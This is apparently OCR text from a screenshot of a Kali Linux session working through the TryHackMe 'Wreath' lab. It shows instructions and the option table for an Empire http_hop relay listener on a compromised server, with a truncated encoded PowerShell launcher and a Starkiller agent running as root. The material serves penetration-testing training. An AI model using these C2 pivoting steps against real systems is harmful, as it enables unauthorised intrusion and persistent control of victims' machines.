 Burp Suite Community E...
TryHackMe | Wreath - ...
FreeRDP: 10.200.72.150
10.200.72.150/web/expl...
kali@kali: ~/Wreath
Remmina Remote Deskt...
starkiller
09:10 PM
TryHackMe | Wreath - Mozilla Firefox
TryHackMe | Wreath
https://tryhackme.com/room/wreath
200%
Kali Linux
Kali Training
Kali Tools
Kali Forums
Kali Docs
NetHunter
Offensive Security
MSFU
Exploit-DB
GHDB
TryHackMe | Dashboard
Switch into the context of the listener using
uselistener http_hop from the main Empire menu (you may
need to use back a few times to get out of any agents, etc).
There are a few options we're interested in here:
(Empire) > uselistener http_hop
(Empire: listeners/http_hop) > info
Name: HTTP[S] Hop
Category: client_server
Authors:
@harmj0y
Description:
Starts a http[s] listener (PowerShell or Python) that uses a
GET/POST approach.
HTTP[S] Hop Options:
Name Required Value Desc
---- -------- ------- ----
Name True http_hop Name
RedirectListener True Exis
Launcher True powershell -noP -sta -w 1 -enc Laun
RedirectStagingKeyFalse The
Host True Host
Port True Port
DefaultProfile False Defa
OutFolder True /tmp/http_hop/ Fold
SlackURL False Your
Specifically we need:-
• A RedirectListener -- this is a regular listener to forward
any received agents to. Think of the hop listener as being
something like a relay on the compromised server; we still
kali@kali: ~/Wreath
File Actions Edit View Help
(Message from Kali developers)
We have kept /usr/bin/python pointing to Python 2 for backwards
compatibility. Learn how to change this and avoid this message:
⇒ https://www.kali.org/docs/general-use/python3-transition/
(Run “touch ~/.hushlogin” to hide this message)
(kali㉿kali)-[~/Wreath]
$ sudo su
starkiller
File Edit View Window Help
Agents
Agents
Hide Stale Agents
Name Check-in Time Hostname Process Language Username Working Hours Actions
RQZOLAWA 4 minutes ago prod-serv python3 python root
Rows per page: 10 1-1 of 1
Copyright (c) 2020 BC Security | Starkiller | Empire | Sponsor for extra features | Exclusively released for Kali Linux
[wreath] <- 3:ssh-webserver-gitstack 4:sshuttle 5:tcpdump 6:ssh*"kali" 21:10 07-Mar-21